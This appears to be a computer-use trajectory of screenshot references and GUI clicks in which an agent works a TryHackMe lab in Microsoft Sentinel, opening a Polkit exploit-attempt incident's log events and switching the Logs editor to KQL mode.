
- Bring up the Sentinel incident list and recheck Task 5's kernel module question in TryHackMe
left_click(273, 15)

left_click(79, 86)

left_click(164, 2)

left_click_drag(179, 272, 202, 273)
- Duplicate the Microsoft Sentinel browser tab and return to the original Sentinel tab
left_click(272, 16)

right_click(264, 23)
left_click(301, 153)
left_click(242, 5)

- Open the events of the Polkit Exploit Attempt incident 1102 and expand the first log entry to examine its field names
left_click(438, 414)

scroll(901, 480, "down", 3)

scroll(1067, 501, "up", 3)

left_click(896, 475)

left_click(120, 310)
double_click(151, 353)

left_click_drag(138, 372, 204, 375)

- Open Sentinel's Logs page in the duplicated browser tab and switch the query editor to KQL mode
left_click(451, 15)

left_click(99, 260)

left_click(1083, 225)

left_click(1095, 275)
